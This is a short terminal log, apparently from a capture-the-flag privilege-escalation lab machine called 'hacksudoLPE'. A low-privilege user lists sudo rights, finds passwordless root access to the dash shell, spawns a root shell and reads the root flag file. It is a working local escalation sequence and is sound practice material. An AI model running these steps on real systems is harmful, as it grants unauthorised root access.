 user13@hacksudoLPE:~$ id
uid=1014(user13) gid=1014(user13) groups=1014(user13)
user13@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user13 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user13 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/dash
user13@hacksudoLPE:~$ sudo dash
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/user13
# cd /root
# ls
root.txt
# cat root.txt
viluhacker
#